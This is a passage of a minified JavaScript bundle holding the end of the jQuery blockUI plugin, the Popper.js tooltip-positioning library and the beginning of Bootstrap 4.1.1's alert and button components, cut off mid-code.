i=_(n);if(!i.data("blockUI.isBlocked")){e.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o);var s=_(document.body),r=s.width(),a=s[0].style.width;s.width(r-1).width(r),s[0].style.width=a}}function D(e,t,a){var n=t==window,i=_(t);if((e||(!n||u)&&(n||i.data("blockUI.isBlocked")))&&(i.data("blockUI.isBlocked",e),n&&a.bindEvents&&(!e||a.showOverlay))){e?_(document).bind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove",a,o):_(document).unbind("mousedown mouseup keydown keypress keyup touchstart touchend touchmove",o)}}function o(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&u&&e.data.constrainTabKey){var t=f,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){L(n)},10),!1}var i=e.data,s=_(e.target);return s.hasClass("blockOverlay")&&i.onOverlayClick&&i.onOverlayClick(e),!!(0<s.parents("div."+i.blockMsgClass).length)||0===s.parents().children().filter("div.blockUI").length}function L(n){if(f){var e=f[!0===n?f.length-1:0];e&&e.focus()}}function i(r,e,t){var o=r.parentNode,n=r.style,i=(o.offsetWidth-r.offsetWidth)/2-a(o,"borderLeftWidth"),s=(o.offsetHeight-r.offsetHeight)/2-a(o,"borderTopWidth");e&&(n.left=0<i?i+"px":"0"),t&&(n.top=0<s?s+"px":"0")}function a(e,t){return parseInt(_.css(e,t),10)||0}_.fn._fadeIn=_.fn.fadeIn;var t=_.noop||function(){},l=/MSIE/.test(navigator.userAgent),r=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),d=(document.documentMode||0,_.isFunction(document.createElement("div").style.setExpression));_.blockUI=function(t){g(window,t)},_.unblockUI=function(t){A(window,t)},_.growlUI=function(e,t,a,o){var i=_("<div class=\"growlUI\"></div>");e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),void 0===a&&(a=3e3);var s=function(e){e=e||{},_.blockUI({message:i,fadeIn:"undefined"==typeof e.fadeIn?700:e.fadeIn,fadeOut:"undefined"==typeof e.fadeOut?1e3:e.fadeOut,timeout:"undefined"==typeof e.timeout?a:e.timeout,centerY:!1,showOverlay:!1,onUnblock:o,css:_.blockUI.defaults.growlCSS})};s(),i.css("opacity"),i.mouseover(function(){s({fadeIn:0,timeout:3e4});var e=_(".blockMsg");e.stop(),e.fadeTo(300,1)}).mouseout(function(){_(".blockMsg").fadeOut(1e3)})},_.fn.block=function(e){if(this[0]===window)return _.blockUI(e),this;var a=_.extend({},_.blockUI.defaults,e||{});return this.each(function(){var e=_(this);a.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==_.css(this,"position")&&(this.style.position="relative",_(this).data("blockUI.static",!0)),this.style.zoom=1,g(this,e)})},_.fn.unblock=function(e){return this[0]===window?(_.unblockUI(e),this):this.each(function(){A(this,e)})},_.blockUI.version=2.7,_.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var u=null,f=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],t):t(jQuery)}(),function(n,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):n.Popper=e()}(this,function(){"use strict";function ce(t){return t&&"[object Function]"==={}.toString.call(t)}function ue(n,e){if(1!==n.nodeType)return[];var t=window.getComputedStyle(n,null);return e?t[e]:t}function t(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function ge(n){if(!n||-1!==["HTML","BODY","#document"].indexOf(n.nodeName))return window.document.body;var e=ue(n),a=e.overflow,o=e.overflowX,i=e.overflowY;return /(auto|scroll)/.test(a+i+o)?n:ge(t(n))}function he(t){var e=t&&t.offsetParent,n=e&&e.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(e.nodeName)&&"static"===ue(e,"position")?he(e):e:window.document.documentElement}function r(n){var e=n.nodeName;return"BODY"!==e&&("HTML"===e||he(n.firstElementChild)===n)}function p(t){return null===t.parentNode?t:p(t.parentNode)}function be(s,e){if(!s||!s.nodeType||!e||!e.nodeType)return window.document.documentElement;var t=s.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,o=t?s:e,i=t?e:s,n=document.createRange();n.setStart(o,0),n.setEnd(i,0);var a=n.commonAncestorContainer;if(s!==a&&e!==a||o.contains(i))return r(a)?a:he(a);var l=p(s);return l.host?be(l.host,e):be(s,p(e).host)}function d(a){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top",t="top"===e?"scrollTop":"scrollLeft",o=a.nodeName;if("BODY"===o||"HTML"===o){var i=window.document.documentElement,n=window.document.scrollingElement||i;return n[t]}return a[t]}function n(a,e){var t=2<arguments.length&&void 0!==arguments[2]&&arguments[2],o=d(e,"top"),i=d(e,"left"),n=t?-1:1;return a.top+=o*n,a.bottom+=o*n,a.left+=i*n,a.right+=i*n,a}function a(n,e){var t="x"===e?"Left":"Top",a="Left"==t?"Right":"Bottom";return+n["border"+t+"Width"].split("px")[0]+ +n["border"+a+"Width"].split("px")[0]}function s(n,e,t,a){return _(e["offset"+n],e["scroll"+n],t["client"+n],t["offset"+n],t["scroll"+n],G()?t["offset"+n]+a["margin"+("Height"===n?"Top":"Left")]+a["margin"+("Height"===n?"Bottom":"Right")]:0)}function ye(){var n=window.document.body,e=window.document.documentElement,t=G()&&window.getComputedStyle(e);return{height:s("Height",n,e,t),width:s("Width",n,e,t)}}function ve(t){return oe({},t,{right:t.left+t.width,bottom:t.top+t.height})}function xe(t){var e={};if(G())try{e=t.getBoundingClientRect();var c=d(t,"top"),i=d(t,"left");e.top+=c,e.left+=i,e.bottom+=c,e.right+=i}catch(t){}else e=t.getBoundingClientRect();var n={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},r="HTML"===t.nodeName?ye():{},p=r.width||t.clientWidth||n.right-n.left,s=r.height||t.clientHeight||n.bottom-n.top,u=t.offsetWidth-p,f=t.offsetHeight-s;if(u||f){var h=ue(t);u-=a(h,"x"),f-=a(h,"y"),n.width-=u,n.height-=f}return ve(n)}function c(t,e){var o=G(),i="HTML"===e.nodeName,r=xe(t),l=xe(e),s=ge(t),d=ue(e),a=+d.borderTopWidth.split("px")[0],p=+d.borderLeftWidth.split("px")[0],g=ve({top:r.top-l.top-a,left:r.left-l.left-p,width:r.width,height:r.height});if(g.marginTop=0,g.marginLeft=0,!o&&i){var f=+d.marginTop.split("px")[0],u=+d.marginLeft.split("px")[0];g.top-=a-f,g.bottom-=a-f,g.left-=p-u,g.right-=p-u,g.marginTop=f,g.marginLeft=u}return(o?e.contains(s):e===s&&"BODY"!==s.nodeName)&&(g=n(g,e)),g}function o(a){var e=window.document.documentElement,t=c(a,e),o=_(e.clientWidth,window.innerWidth||0),i=_(e.clientHeight,window.innerHeight||0),n=d(e),r=d(e,"left"),l={top:n-t.top+t.marginTop,left:r-t.left+t.marginLeft,width:o,height:i};return ve(l)}function u(n){var e=n.nodeName;return"BODY"!==e&&"HTML"!==e&&("fixed"===ue(n,"position")||u(t(n)))}function g(n,e,d,i){var r={top:0,left:0},g=be(n,e);if("viewport"===i)r=o(g);else{var s;"scrollParent"===i?(s=ge(t(n)),"BODY"===s.nodeName&&(s=window.document.documentElement)):"window"===i?s=window.document.documentElement:s=i;var b=c(s,g);if("HTML"===s.nodeName&&!u(g)){var l=ye(),f=l.height,m=l.width;r.top+=b.top-b.marginTop,r.bottom=f+b.top,r.left+=b.left-b.marginLeft,r.right=m+b.left}else r=b}return r.left+=d,r.top+=d,r.right-=d,r.bottom-=d,r}function l(n){var e=n.width,t=n.height;return e*t}function f(c,e,u,t,o){var n=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===c.indexOf("auto"))return c;var i=g(u,t,n,o),r={top:{width:i.width,height:e.top-i.top},right:{width:i.right-e.right,height:i.height},bottom:{width:i.width,height:i.bottom-e.bottom},left:{width:e.left-i.left,height:i.height}},s=Object.keys(r).map(function(t){return oe({key:t},r[t],{area:l(r[t])})}).sort(function(n,e){return e.area-n.area}),d=s.filter(function(n){var e=n.width,t=n.height;return e>=u.clientWidth&&t>=u.clientHeight}),a=0<d.length?d[0].key:s[0].key,p=c.split("-")[1];return a+(p?"-"+p:"")}function m(n,e,t){var a=be(e,t);return c(t,a)}function h(a){var e=window.getComputedStyle(a),t=parseFloat(e.marginTop)+parseFloat(e.marginBottom),o=parseFloat(e.marginLeft)+parseFloat(e.marginRight),i={width:a.offsetWidth+o,height:a.offsetHeight+t};return i}function v(n){var a={left:"right",right:"left",bottom:"top",top:"bottom"};return n.replace(/left|right|bottom|top/g,function(t){return a[t]})}function x(l,e,t){t=t.split("-")[0];var c=h(l),i={width:c.width,height:c.height},n=-1!==["right","left"].indexOf(t),r=n?"top":"left",p=n?"left":"top",s=n?"height":"width",d=n?"width":"height";return i[r]=e[r]+e[s]/2-c[s]/2,i[p]=t===p?e[p]-c[d]:e[v(p)],i}function S(n,e){return Array.prototype.find?n.find(e):n.filter(e)[0]}function e(n,a,t){if(Array.prototype.findIndex)return n.findIndex(function(n){return n[a]===t});var e=S(n,function(n){return n[a]===t});return n.indexOf(e)}function C(a,s,t){var i=void 0===t?a:a.slice(0,e(a,"name",t));return i.forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&ce(t)&&(s.offsets.popper=ve(s.offsets.popper),s.offsets.reference=ve(s.offsets.reference),s=t(s,e))}),s}function b(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=m(this.state,this.popper,this.reference),t.placement=f(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=x(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=C(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function y(n,a){return n.some(function(t){var e=t.name,n=t.enabled;return n&&e===a})}function T(a){for(var e=[!1,"ms","Webkit","Moz","O"],t=a.charAt(0).toUpperCase()+a.slice(1),o=0;o<e.length-1;o++){var s=e[o],i=s?""+s+t:a;if("undefined"!=typeof window.document.body.style[i])return i}return null}function w(){return this.state.isDestroyed=!0,y(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[T("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function E(n,e,t,a){var o="BODY"===n.nodeName,i=o?window:n;i.addEventListener(e,t,{passive:!0}),o||E(ge(i.parentNode),e,t,a),a.push(i)}function k(n,e,t,a){t.updateBound=a,window.addEventListener("resize",t.updateBound,{passive:!0});var o=ge(n);return E(o,"scroll",t.updateBound,t.scrollParents),t.scrollElement=o,t.eventsEnabled=!0,t}function D(){this.state.eventsEnabled||(this.state=k(this.reference,this.options,this.state,this.scheduleUpdate))}function A(n,a){return window.removeEventListener("resize",a.updateBound),a.scrollParents.forEach(function(t){t.removeEventListener("scroll",a.updateBound)}),a.updateBound=null,a.scrollParents=[],a.scrollElement=null,a.eventsEnabled=!1,a}function L(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=A(this.reference,this.state))}function I(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function P(n,e){Object.keys(e).forEach(function(t){var a="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&I(e[t])&&(a="px"),n.style[t]=e[t]+a})}function O(n,e){Object.keys(e).forEach(function(t){var a=e[t];!1===a?n.removeAttribute(t):n.setAttribute(t,e[t])})}function N(a,s,t){var o=S(a,function(t){var e=t.name;return e===s}),e=!!o&&a.some(function(n){return n.name===t&&n.enabled&&n.order<o.order});if(!e){var n="`"+s+"`";console.warn("`"+t+"` modifier is required by "+n+" modifier in order to work, be sure to include it before "+n+"!")}return e}function H(t){return"end"===t?"start":"start"===t?"end":t}function j(n){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],t=ae.indexOf(n),a=ae.slice(t+1).concat(ae.slice(0,t));return e?a.reverse():a}function W(l,e,t,o){var i=l.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),n=+i[1],r=i[2];if(!n)return l;if(0===r.indexOf("%")){var c;switch(r){case"%p":c=t;break;case"%":case"%r":default:c=o;}var p=ve(c);return p[e]/100*n}if("vh"===r||"vw"===r){var d;return d="vh"===r?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),d/100*n}return n}function R(l,c,t,e){var u=[0,0],o=-1!==["right","left"].indexOf(e),n=l.split(/(\+|\-)/).map(function(t){return t.trim()}),i=n.indexOf(S(n,function(t){return-1!==t.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,r=-1===i?[n]:[n.slice(0,i).concat([n[i].split(s)[0]]),[n[i].split(s)[1]].concat(n.slice(i+1))];return r=r.map(function(a,e){var i=(1===e?!o:o)?"height":"width",n=!1;return a.reduce(function(a,e){return""===a[a.length-1]&&-1!==["+","-"].indexOf(e)?(a[a.length-1]=e,n=!0,a):n?(a[a.length-1]+=e,n=!1,a):a.concat(e)},[]).map(function(n){return W(n,i,c,t)})}),r.forEach(function(n,e){n.forEach(function(t,a){I(t)&&(u[e]+=t*("-"===n[a-1]?-1:1))})}),u}function M(a,e){var t=e.offset,i=a.placement,n=a.offsets,r=n.popper,l=n.reference,s=i.split("-")[0],d;return d=I(+t)?[+t,0]:R(t,r,l,s),"left"===s?(r.top+=d[0],r.left-=d[1]):"right"===s?(r.top+=d[0],r.left+=d[1]):"top"===s?(r.left+=d[0],r.top-=d[1]):"bottom"===s&&(r.left+=d[0],r.top+=d[1]),a.popper=r,a}for(var z=Math.min,F=Math.floor,_=Math.max,B=["native code","[object MutationObserverConstructor]"],q=function(n){return B.some(function(e){return-1<(n||"").toString().indexOf(e)})},Y="undefined"!=typeof window,X=["Edge","Trident","Firefox"],U=0,V=0;V<X.length;V+=1)if(Y&&0<=navigator.userAgent.indexOf(X[V])){U=1;break}var K=Y&&q(window.MutationObserver),Q=K?function(a){var e=!1,s=0,r=document.createElement("span"),i=new MutationObserver(function(){a(),e=!1});return i.observe(r,{attributes:!0}),function(){e||(e=!0,r.setAttribute("x-index",s),++s)}}:function(n){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,n()},U))}},G=function(){return null==le&&(le=-1!==navigator.appVersion.indexOf("MSIE 10")),le},Z=function(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")},J=function(){function n(a,e){for(var t=0,i;t<e.length;t++)i=e[t],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(a,i.key,i)}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}(),ne=function(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n},oe=Object.assign||function(n){for(var e=1,a;e<arguments.length;e++)for(var s in a=arguments[e],a)Object.prototype.hasOwnProperty.call(a,s)&&(n[s]=a[s]);return n},ie=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ae=ie.slice(3),se={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},re=function(){function a(e,t){var o=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};Z(this,a),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=Q(this.update.bind(this)),this.options=oe({},a.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e.jquery?e[0]:e,this.popper=t.jquery?t[0]:t,this.options.modifiers={},Object.keys(oe({},a.Defaults.modifiers,n.modifiers)).forEach(function(t){o.options.modifiers[t]=oe({},a.Defaults.modifiers[t]||{},n.modifiers?n.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return oe({name:t},o.options.modifiers[t])}).sort(function(n,e){return n.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&ce(e.onLoad)&&e.onLoad(o.reference,o.popper,o.options,e,o.state)}),this.update();var i=this.options.eventsEnabled;i&&this.enableEventListeners(),this.state.eventsEnabled=i}return J(a,[{key:"update",value:function(){return b.call(this)}},{key:"destroy",value:function(){return w.call(this)}},{key:"enableEventListeners",value:function(){return D.call(this)}},{key:"disableEventListeners",value:function(){return L.call(this)}}]),a}(),le;return re.Utils=("undefined"==typeof window?global:window).PopperUtils,re.placements=ie,re.Defaults={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(c){var e=c.placement,t=e.split("-")[0],o=e.split("-")[1];if(o){var i=c.offsets,n=i.reference,r=i.popper,p=-1!==["bottom","top"].indexOf(t),s=p?"left":"top",d=p?"width":"height",a={start:ne({},s,n[s]),end:ne({},s,n[s]+n[d]-r[d])};c.offsets.popper=oe({},r,a[o])}return c}},offset:{order:200,enabled:!0,fn:M,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(a,r){var e=r.boundariesElement||he(a.instance.popper);a.instance.reference===e&&(e=he(e));var t=g(a.instance.popper,a.instance.reference,r.padding,e);r.boundaries=t;var i=r.priority,l=a.offsets.popper,n={primary:function(n){var e=l[n];return l[n]<t[n]&&!r.escapeWithReference&&(e=_(l[n],t[n])),ne({},n,e)},secondary:function(a){var e="right"===a?"left":"top",o=l[e];return l[a]>t[a]&&!r.escapeWithReference&&(o=z(l[e],t[a]-("right"===a?l.width:l.height))),ne({},e,o)}};return i.forEach(function(a){var e=-1===["left","top"].indexOf(a)?"secondary":"primary";l=oe({},l,n[e](a))}),a.offsets.popper=l,a},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(l){var e=l.offsets,t=e.popper,o=e.reference,i=l.placement.split("-")[0],n=F,r=-1!==["top","bottom"].indexOf(i),c=r?"right":"bottom",s=r?"left":"top",d=r?"width":"height";return t[c]<n(o[s])&&(l.offsets.popper[s]=n(o[s])-t[d]),t[s]>n(o[c])&&(l.offsets.popper[s]=n(o[c])),l}},arrow:{order:500,enabled:!0,fn:function(t,e){if(!N(t.instance.modifiers,"arrow","keepTogether"))return t;var o=e.element;if("string"==typeof o){if(o=t.instance.popper.querySelector(o),!o)return t;}else if(!t.instance.popper.contains(o))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var v=t.placement.split("-")[0],n=t.offsets,r=n.popper,p=n.reference,s=-1!==["left","right"].indexOf(v),d=s?"height":"width",a=s?"Top":"Left",l=a.toLowerCase(),f=s?"left":"top",m=s?"bottom":"right",c=h(o)[d];p[m]-c<r[l]&&(t.offsets.popper[l]-=r[l]-(p[m]-c)),p[l]+c>r[m]&&(t.offsets.popper[l]+=p[l]+c-r[m]);var g=p[l]+p[d]/2-c/2,u=ue(t.instance.popper,"margin"+a).replace("px",""),b=g-ve(t.offsets.popper)[l]-u;return b=_(z(r[d]-c,b),0),t.arrowElement=o,t.offsets.arrow={},t.offsets.arrow[l]=Math.round(b),t.offsets.arrow[f]="",t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(_,T){if(y(_.instance.modifiers,"inner"))return _;if(_.flipped&&_.placement===_.originalPlacement)return _;var t=g(_.instance.popper,_.instance.reference,T.padding,T.boundariesElement),o=_.placement.split("-")[0],E=v(o),S=_.placement.split("-")[1]||"",k=[];switch(T.behavior){case se.FLIP:k=[o,E];break;case se.CLOCKWISE:k=j(o);break;case se.COUNTERCLOCKWISE:k=j(o,!0);break;default:k=T.behavior;}return k.forEach(function(e,n){if(o!==e||k.length===n+1)return _;o=_.placement.split("-")[0],E=v(o);var i=_.offsets.popper,a=_.offsets.reference,s=F,r="left"===o&&s(i.right)>s(a.left)||"right"===o&&s(i.left)<s(a.right)||"top"===o&&s(i.bottom)>s(a.top)||"bottom"===o&&s(i.top)<s(a.bottom),l=s(i.left)<s(t.left),d=s(i.right)>s(t.right),c=s(i.top)<s(t.top),p=s(i.bottom)>s(t.bottom),u="left"===o&&l||"right"===o&&d||"top"===o&&c||"bottom"===o&&p,g=-1!==["top","bottom"].indexOf(o),f=!!T.flipVariations&&(g&&"start"===S&&l||g&&"end"===S&&d||!g&&"start"===S&&c||!g&&"end"===S&&p);(r||u||f)&&(_.flipped=!0,(r||u)&&(o=k[n+1]),f&&(S=H(S)),_.placement=o+(S?"-"+S:""),_.offsets.popper=oe({},_.offsets.popper,x(_.instance.popper,_.offsets.reference,_.placement)),_=C(_.instance.modifiers,_,"flip"))}),_},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(a){var e=a.placement,t=e.split("-")[0],o=a.offsets,i=o.popper,n=o.reference,r=-1!==["left","right"].indexOf(t),l=-1===["top","left"].indexOf(t);return i[r?"left":"top"]=n[t]-(l?i[r?"width":"height"]:0),a.placement=v(e),a.offsets.popper=ve(i),a}},hide:{order:800,enabled:!0,fn:function(n){if(!N(n.instance.modifiers,"hide","preventOverflow"))return n;var e=n.offsets.reference,t=S(n.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<t.top||e.left>t.right||e.top>t.bottom||e.right<t.left){if(!0===n.hide)return n;n.hide=!0,n.attributes["x-out-of-boundaries"]=""}else{if(!1===n.hide)return n;n.hide=!1,n.attributes["x-out-of-boundaries"]=!1}return n}},computeStyle:{order:850,enabled:!0,fn:function(r,e){var t=e.x,o=e.y,i=r.offsets.popper,n=S(r.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==n&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var p=void 0===n?e.gpuAcceleration:n,a=he(r.instance.popper),l=xe(a),g={position:i.position},f={left:F(i.left),top:F(i.top),bottom:F(i.bottom),right:F(i.right)},c="bottom"===t?"top":"bottom",m="right"===o?"left":"right",u=T("transform"),h,b;if(b="bottom"==c?-l.height+f.bottom:f.top,h="right"==m?-l.width+f.right:f.left,p&&u)g[u]="translate3d("+h+"px, "+b+"px, 0)",g[c]=0,g[m]=0,g.willChange="transform";else{var v="bottom"==c?-1:1,y="right"==m?-1:1;g[c]=b*v,g[m]=h*y,g.willChange=c+", "+m}var x={"x-placement":r.placement};return r.attributes=oe({},x,r.attributes),r.styles=oe({},g,r.styles),r.arrowStyles=oe({},r.offsets.arrow,r.arrowStyles),r},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return P(t.instance.popper,t.styles),O(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&P(t.arrowElement,t.arrowStyles),t},onLoad:function(a,e,t,o,i){var n=m(i,e,a),s=f(t.placement,n,e,a,t.modifiers.flip.boundariesElement,t.modifiers.flip.padding);return e.setAttribute("x-placement",s),P(e,{position:"absolute"}),t},gpuAcceleration:void 0}}},re}),!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],t):t(n.bootstrap={},n.jQuery,n.Popper)}(this,function(xn,t,Ln){"use strict";function jn(a,t){for(var e=0,o;e<t.length;e++)o=t[e],o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(a,o.key,o)}function $n(a,t,e){return t&&jn(a.prototype,t),e&&jn(a,e),a}function o(a){for(var n=1;n<arguments.length;n++){var o=null==arguments[n]?{}:arguments[n],i=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(o).filter(function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable}))),i.forEach(function(s){var t,r,l;t=a,l=o[r=s],r in t?Object.defineProperty(t,r,{value:l,enumerable:!0,configurable:!0,writable:!0}):t[r]=l})}return a}t=t&&t.hasOwnProperty("default")?t.default:t,Ln=Ln&&Ln.hasOwnProperty("default")?Ln.default:Ln;var Hn=function(a){function e(o){var t=this,e=!1;return a(this).one(d.TRANSITION_END,function(){e=!0}),setTimeout(function(){e||d.triggerTransitionEnd(t)},o),this}var d={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(n){var t=n.getAttribute("data-target");t&&"#"!==t||(t=n.getAttribute("href")||"");try{return 0<a(document).find(t).length?t:null}catch(e){return null}},getTransitionDurationFromElement:function(n){if(!n)return 0;var t=a(n).css("transition-duration");return parseFloat(t)?(t=t.split(",")[0],1e3*parseFloat(t)):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){a(e).trigger("transitionend")},supportsTransitionEnd:function(){return!0},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(l,t,e){for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var i=e[n],r=t[n],s=r&&d.isElement(r)?"element":(o=r,{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(i).test(s))throw new Error(l.toUpperCase()+": Option \""+n+"\" provided type \""+s+"\" but expected type \""+i+"\".")}var o}};return a.fn.emulateTransitionEnd=e,a.event.special[d.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(a(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},d}(t),i=(On="alert",Wn="."+(Nn="bs.alert"),Rn=(Pn=t).fn[On],zn={CLOSE:"close"+Wn,CLOSED:"closed"+Wn,CLICK_DATA_API:"click"+Wn+".data-api"},Mn="alert",Fn="fade",Bn="show",qn=function(){function a(e){this._element=e}var e=a.prototype;return e.close=function(n){var t=this._element;n&&(t=this._getRootElement(n)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},e.dispose=function(){Pn.removeData(this._element,Nn),this._element=null},e._getRootElement=function(a){var t=Hn.getSelectorFromElement(a),e=!1;return t&&(e=Pn(t)[0]),e||(e=Pn(a).closest("."+Mn)[0]),e},e._triggerCloseEvent=function(n){var t=Pn.Event(zn.CLOSE);return Pn(n).trigger(t),t},e._removeElement=function(a){var e=this;if(Pn(a).removeClass(Bn),Pn(a).hasClass(Fn)){var n=Hn.getTransitionDurationFromElement(a);Pn(a).one(Hn.TRANSITION_END,function(n){return e._destroyElement(a,n)}).emulateTransitionEnd(n)}else this._destroyElement(a)},e._destroyElement=function(e){Pn(e).detach().trigger(zn.CLOSED).remove()},a._jQueryInterface=function(o){return this.each(function(){var n=Pn(this),t=n.data(Nn);t||(t=new a(this),n.data(Nn,t)),"close"===o&&t[o](this)})},a._handleDismiss=function(n){return function(e){e&&e.preventDefault(),n.close(this)}},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Pn(document).on(zn.CLICK_DATA_API,"[data-dismiss=\"alert\"]",qn._handleDismiss(new qn)),Pn.fn[On]=qn._jQueryInterface,Pn.fn[On].Constructor=qn,Pn.fn[On].noConflict=function(){return Pn.fn[On]=Rn,qn._jQueryInterface},qn),h=(Xn="button",Vn="."+(Un="bs.button"),Kn=".data-api",Qn=(Yn=t).fn[Xn],Gn="active",Zn="btn",ea="[data-toggle^=\"button\"]",ta="[data-toggle=\"buttons\"]",na="input",aa=".active",oa=".btn",ia={CLICK_DATA_API:"click"+Vn+Kn,FOCUS_BLUR_DATA_API:(Jn="focus")+Vn+Kn+" blur"+Vn+Kn},sa=function(){function a(e){this._element=e}var e=a.prototype;return e.toggle=function(){var a=!0,o=!0,s=Yn(this._element).closest(ta)[0];if(s){var n=Yn(this._element).find(na)[0];if(n){if("radio"===n.type)if(n.checked&&Yn(this._element).hasClass(Gn))a=!1;else{var 